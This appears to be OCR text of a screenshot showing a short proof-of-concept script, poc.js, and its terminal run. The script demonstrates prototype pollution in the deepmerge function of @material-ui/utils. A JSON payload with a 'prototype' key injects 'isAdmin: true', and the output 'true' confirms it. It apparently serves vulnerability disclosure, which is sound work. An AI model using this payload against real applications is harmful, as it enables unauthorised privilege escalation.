 Open
poc.js
~/fixforhappiness/pollution/material ui
Save
var utils = require('@material-ui/utils');
var src = {};
let object = utils.deepmerge({}, JSON.parse('{ "myProperty": "a", "prototype" :
{ "isAdmin" : true } }'), {
    clone: false,
});
console.log(object.prototype.isAdmin);
JavaScript
Tab Width: 8
Ln 1, Col 1
INS
anon@anon-Lenovo-ideapad-520-15IKB: ~/fixforhappiness/pollution/material ui
File Edit View Search Terminal Help
anon@anon-Lenovo-ideapad-520-15IKB:~/fixforhappiness/pollution/material ui$ node
 poc.js
true
anon@anon-Lenovo-ideapad-520-15IKB:~/fixforhappiness/pollution/material ui$